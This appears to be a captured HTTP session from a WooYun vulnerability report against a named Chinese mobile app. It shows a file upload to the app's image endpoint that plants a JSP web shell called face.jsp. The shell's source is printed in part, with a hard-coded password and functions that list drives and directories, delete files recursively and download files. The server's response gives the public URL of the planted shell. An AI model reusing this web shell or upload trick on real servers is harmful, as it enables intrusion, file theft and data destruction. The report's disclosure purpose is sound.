 Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://app.jinxin99.cn/xinhost/mobile/uploadimg?access_token=c7f32e7fef669ea9c40c5ff7d98cfdd60a0912fc&uid=16616&plat=android HTTP/1.1
Content-Length: 6498
Content-Type: multipart/form-data; boundary=sm7IAufkztZ1ZQ75VHoKP1sxtOmytK
Host: app.jinxin99.cn
Connection: Keep-Alive
User-Agent: android-async-http/1.4.4 (http://loopj.com/android-async-http)
Accept-Encoding: gzip
Accept: Application/Json
--sm7IAufkztZ1ZQ75VHoKP1sxtOmytK
Content-Disposition: form-data; name="fieldName"; filename="face.jsp"
Content-Type: application/octet-stream
Content-Transfer-Encoding: binary
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
<%!
String Pwd="passzhe";
String EC(String s,String c)throws Exception{return s;}//new String(s.getBytes("ISO-8859-1"),c);}
Connection GC(String s)throws Exception{String[] x=s.trim().split("\r\n");Class.forName(x[0].trim()).newInstance();
Connection c=DriverManager.getConnection(x[1].trim());if(x.length>2){c.setCatalog(x[2].trim());}return c;}
void AA(StringBuffer sb)throws Exception{File r[]=File.listRoots();for(int i=0;i<r.length;i++){sb.append(r[i].toString().substring(0,2));}}
void BB(String s,StringBuffer sb)throws Exception{File oF=new File(s),l[]=oF.listFiles();String sT, sQ,sF="";java.util.Date dt;
SimpleDateFormat fm=new SimpleDateFormat("yyyy-MM-dd HH:mm:ss");for(int i=0;i<l.length;i++){dt=new java.util.Date(l[i].lastModified());
sT=fm.format(dt);sQ=l[i].canRead()?"R":"";sQ+=l[i].canWrite()?" W":"";if(l[i].isDirectory()){sb.append(l[i].getName()+"/\t"+sT+"\t"+l[i].length
else{sF+=l[i].getName()+"\t"+sT+"\t"+l[i].length()+"\t"+sQ+"\n";}}sb.append(sF);}
void EE(String s)throws Exception{File f=new File(s);if(f.isDirectory()){File x[]=f.listFiles();
for(int k=0;k<x.length;k++){if(!x[k].delete()){EE(x[k].getPath());}}}f.delete();}
void FF(String s,HttpServletResponse r)throws Exception{int n;byte[] b=new byte[512];r.reset();
ServletOutputStream os=r.getOutputStream();BufferedInputStream is=new BufferedInputStream(new FileInputStream(s));
os.write(("->"+"|").getBytes(),0,3);while((n=is.read(b,0,512))!=-1){os.write(b,0,n);}os.write(("|"+"<-").getBytes(),0,3);os.close();is.close();
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Server: nginx/1.7.3
Date: Thu, 17 Mar 2016 12:23:39 GMT
Content-Type: application/json;charset=UTF-8
Connection: keep-alive
Content-Length: 125
{"errorCode":0,"errorMessage":null,"data":"http://app.jinxin99.cn/static/2016/03/17/13/4955763748440.jsp","currentTime":null}
www.wooyun.org